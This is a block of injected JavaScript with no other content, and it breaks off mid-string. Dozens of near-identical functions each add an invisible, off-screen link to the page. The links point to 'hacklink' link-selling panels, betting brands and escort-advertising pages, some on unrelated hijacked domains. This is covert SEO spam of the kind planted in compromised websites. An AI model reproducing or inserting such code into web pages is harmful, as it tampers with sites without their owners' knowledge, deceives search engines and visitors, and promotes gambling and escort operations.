(function(){function addLink_9a3029f836(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a3029f836();}else{document.addEventListener('DOMContentLoaded',addLink_9a3029f836);}})();(function(){function addLink_7c854a369a(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7c854a369a();}else{document.addEventListener('DOMContentLoaded',addLink_7c854a369a);}})();(function(){function addLink_2e79bd5b96(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e79bd5b96();}else{document.addEventListener('DOMContentLoaded',addLink_2e79bd5b96);}})();(function(){function addLink_a2ce561f68(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a2ce561f68();}else{document.addEventListener('DOMContentLoaded',addLink_a2ce561f68);}})();(function(){function addLink_0b1923abdd(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b1923abdd();}else{document.addEventListener('DOMContentLoaded',addLink_0b1923abdd);}})();(function(){function addLink_e7623de5f3(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e7623de5f3();}else{document.addEventListener('DOMContentLoaded',addLink_e7623de5f3);}})();(function(){function addLink_10137d1a95(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10137d1a95();}else{document.addEventListener('DOMContentLoaded',addLink_10137d1a95);}})();(function(){function addLink_6d1521df61(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6d1521df61();}else{document.addEventListener('DOMContentLoaded',addLink_6d1521df61);}})();(function(){function addLink_55d55782eb(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55d55782eb();}else{document.addEventListener('DOMContentLoaded',addLink_55d55782eb);}})();(function(){function addLink_e8847e7d76(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8847e7d76();}else{document.addEventListener('DOMContentLoaded',addLink_e8847e7d76);}})();(function(){function addLink_f3559b8b78(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3559b8b78();}else{document.addEventListener('DOMContentLoaded',addLink_f3559b8b78);}})();(function(){function addLink_347738c284(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_347738c284();}else{document.addEventListener('DOMContentLoaded',addLink_347738c284);}})();(function(){function addLink_e6818c3b5a(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e6818c3b5a();}else{document.addEventListener('DOMContentLoaded',addLink_e6818c3b5a);}})();(function(){function addLink_765d47fb93(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_765d47fb93();}else{document.addEventListener('DOMContentLoaded',addLink_765d47fb93);}})();(function(){function addLink_ffb90c9d9f(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ffb90c9d9f();}else{document.addEventListener('DOMContentLoaded',addLink_ffb90c9d9f);}})();(function(){function addLink_4d87d6df69(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d87d6df69();}else{document.addEventListener('DOMContentLoaded',addLink_4d87d6df69);}})();(function(){function addLink_5288ea34ab(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5288ea34ab();}else{document.addEventListener('DOMContentLoaded',addLink_5288ea34ab);}})();(function(){function addLink_327ca48597(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_327ca48597();}else{document.addEventListener('DOMContentLoaded',addLink_327ca48597);}})();(function(){function addLink_660c4111f2(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_660c4111f2();}else{document.addEventListener('DOMContentLoaded',addLink_660c4111f2);}})();(function(){function addLink_c0154a7ef9(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c0154a7ef9();}else{document.addEventListener('DOMContentLoaded',addLink_c0154a7ef9);}})();(function(){function addLink_c89b799b4a(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c89b799b4a();}else{document.addEventListener('DOMContentLoaded',addLink_c89b799b4a);}})();(function(){function addLink_9becb5caa2(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9becb5caa2();}else{document.addEventListener('DOMContentLoaded',addLink_9becb5caa2);}})();(function(){function addLink_16f4a749bb(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_16f4a749bb();}else{document.addEventListener('DOMContentLoaded',addLink_16f4a749bb);}})();(function(){function addLink_63d246afc0(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_63d246afc0();}else{document.addEventListener('DOMContentLoaded',addLink_63d246afc0);}})();(function(){function addLink_b48c49bebd(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b48c49bebd();}else{document.addEventListener('DOMContentLoaded',addLink_b48c49bebd);}})();(function(){function addLink_bfeae2a7da(){var e=document.createElement('a');e.href="https://sunrisevilleschool.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bfeae2a7da();}else{document.addEventListener('DOMContentLoaded',addLink_bfeae2a7da);}})();(function(){function addLink_bc33b06fd1(){var e=document.createElement('a');e.href="https://audiobibleapp.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc33b06fd1();}else{document.addEventListener('DOMContentLoaded',addLink_bc33b06fd1);}})();(function(){function addLink_1b1aacb6ba(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b1aacb6ba();}else{document.addEventListener('DOMContentLoaded',addLink_1b1aacb6ba);}})();(function(){function addLink_ec1d621535(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ec1d621535();}else{document.addEventListener('DOMContentLoaded',addLink_ec1d621535);}})();(function(){function addLink_57a550a483(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_57a550a483();}else{document.addEventListener('DOMContentLoaded',addLink_57a550a483);}})();(function(){function addLink_c55f7288cf(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c55f7288cf();}else{document.addEventListener('DOMContentLoaded',addLink_c55f7288cf);}})();(function(){function addLink_65a93e2ba0(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_65a93e2ba0();}else{document.addEventListener('DOMContentLoaded',addLink_65a93e2ba0);}})();(function(){function addLink_06327472ee(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06327472ee();}else{document.addEventListener('DOMContentLoaded',addLink_06327472ee);}})();(function(){function addLink_6e86624eb0(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6e86624eb0();}else{document.addEventListener('DOMContentLoaded',addLink_6e86624eb0);}})();(function(){function addLink_ce43e23cc3(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce43e23cc3();}else{document.addEventListener('DOMContentLoaded',addLink_ce43e23cc3);}})();(function(){function addLink_e3839cf953(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e3839cf953();}else{document.addEventListener('DOMContentLoaded',addLink_e3839cf953);}})();(function(){function addLink_d6b03c13ad(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6b03c13ad();}else{document.addEventListener('DOMContentLoaded',addLink_d6b03c13ad);}})();(function(){function addLink_88824dc6e4(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88824dc6e4();}else{document.addEventListener('DOMContentLoaded',addLink_88824dc6e4);}})();(function(){function addLink_230029f2fa(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_230029f2fa();}else{document.addEventListener('DOMContentLoaded',addLink_230029f2fa);}})();(function(){function addLink_a6bc013dcd(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a6bc013dcd();}else{document.addEventListener('DOMContentLoaded',addLink_a6bc013dcd);}})();(function(){function addLink_0262ba3c51(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0262ba3c51();}else{document.addEventListener('DOMContentLoaded',addLink_0262ba3c51);}})();(function(){function addLink_e3f74604a2(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e3f74604a2();}else{document.addEventListener('DOMContentLoaded',addLink_e3f74604a2);}})();(function(){function addLink_8daf9320e9(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8daf9320e9();}else{document.addEventListener('DOMContentLoaded',addLink_8daf9320e9);}})();(function(){function addLink_1f71b283fc(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1f71b283fc();}else{document.addEventListener('DOMContentLoaded',addLink_1f71b283fc);}})();(function(){function addLink_acbc867b80(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_acbc867b80();}else{document.addEventListener('DOMContentLoaded',addLink_acbc867b80);}})();(function(){function addLink_f1fd1e44e8(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1fd1e44e8();}else{document.addEventListener('DOMContentLoaded',addLink_f1fd1e44e8);}})();(function(){function addLink_0f46a7db5e(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0f46a7db5e();}else{document.addEventListener('DOMContentLoaded',addLink_0f46a7db5e);}})();(function(){function addLink_c8db05462e(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8db05462e();}else{document.addEventListener('DOMContentLoaded',addLink_c8db05462e);}})();(function(){function addLink_faede9bab4(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_faede9bab4();}else{document.addEventListener('DOMContentLoaded',addLink_faede9bab4);}})();(function(){function addLink_cf8bdd990c(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf8bdd990c();}else{document.addEventListener('DOMContentLoaded',addLink_cf8bdd990c);}})();(function(){function addLink_9616d84bc4(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9616d84bc4();}else{document.addEventListener('DOMContentLoaded',addLink_9616d84bc4);}})();(function(){function addLink_1cf6824f6b(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1cf6824f6b();}else{document.addEventListener('DOMContentLoaded',addLink_1cf6824f6b);}})();(function(){function addLink_99c1f8286a(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_99c1f8286a();}else{document.addEventListener('DOMContentLoaded',addLink_99c1f8286a);}})();(function(){function addLink_e1845f8984(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e1845f8984();}else{document.addEventListener('DOMContentLoaded',addLink_e1845f8984);}})();(function(){function addLink_59e12f0a93(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_59e12f0a93();}else{document.addEventListener('DOMContentLoaded',addLink_59e12f0a93);}})();(function(){function addLink_3036d41fc2(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3036d41fc2();}else{document.addEventListener('DOMContentLoaded',addLink_3036d41fc2);}})();(function(){function addLink_06380c8c83(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06380c8c83();}else{document.addEventListener('DOMContentLoaded',addLink_06380c8c83);}})();(function(){function addLink_352010e9bc(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_352010e9bc();}else{document.addEventListener('DOMContentLoaded',addLink_352010e9bc);}})();(function(){function addLink_6054bf64d5(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6054bf64d5();}else{document.addEventListener('DOMContentLoaded',addLink_6054bf64d5);}})();(function(){function addLink_ed30a4ed8d(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ed30a4ed8d();}else{document.addEventListener('DOMContentLoaded',addLink_ed30a4ed8d);}})();(function(){function addLink_051f4ac5da(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_051f4ac5da();}else{document.addEventListener('DOMContentLoaded',addLink_051f4ac5da);}})();(function(){function addLink_adebf7b558(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_adebf7b558();}else{document.addEventListener('DOMContentLoaded',addLink_adebf7b558);}})();(function(){function addLink_f4c12bc477(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f4c12bc477();}else{document.addEventListener('DOMContentLoaded',addLink_f4c12bc477);}})();(function(){function addLink_d0ab6f006d(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d0ab6f006d();}else{document.addEventListener('DOMContentLoaded',addLink_d0ab6f006d);}})();(function(){function addLink_5e848957d5(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5e848957d5();}else{document.addEventListener('DOMContentLoaded',addLink_5e848957d5);}})();(function(){function addLink_0ef8f62ca3(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0ef8f62ca3();}else{document.addEventListener('DOMContentLoaded',addLink_0ef8f62ca3);}})();(function(){function addLink_b1158c3fda(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b1158c3fda();}else{document.addEventListener('DOMContentLoaded',addLink_b1158c3fda);}})();(function(){function addLink_a70615779a(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a70615779a();}else{document.addEventListener('DOMContentLoaded',addLink_a70615779a);}})();(function(){function addLink_d5c4e5bc8d(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5c4e5bc8d();}else{document.addEventListener('DOMContentLoaded',addLink_d5c4e5bc8d);}})();(function(){function addLink_bf9f116185(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bf9f116185();}else{document.addEventListener('DOMContentLoaded',addLink_bf9f116185);}})();(function(){function addLink_9f74afb874(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f74afb874();}else{document.addEventListener('DOMContentLoaded',addLink_9f74afb874);}})();(function(){function addLink_df8dc834b3(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_df8dc834b3();}else{document.addEventListener('DOMContentLoaded',addLink_df8dc834b3);}})();(function(){function addLink_42988a202a(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42988a202a();}else{document.addEventListener('DOMContentLoaded',addLink_42988a202a);}})();(function(){function addLink_e9b7ea5965(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e9b7ea5965();}else{document.addEventListener('DOMContentLoaded',addLink_e9b7ea5965);}})();(function(){function addLink_fa249a6ec5(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa249a6ec5();}else{document.addEventListener('DOMContentLoaded',addLink_fa249a6ec5);}})();(function(){function addLink_d5e5560a86(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5e5560a86();}else{document.addEventListener('DOMContentLoaded',addLink_d5e5560a86);}})();(function(){function addLink_62deb57eca(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_62deb57eca();}else{document.addEventListener('DOMContentLoaded',addLink_62deb57eca);}})();(function(){function addLink_ce7f0fe746(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce7f0fe746();}else{document.addEventListener('DOMContentLoaded',addLink_ce7f0fe746);}})();(function(){function addLink_ee02d6287c(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ 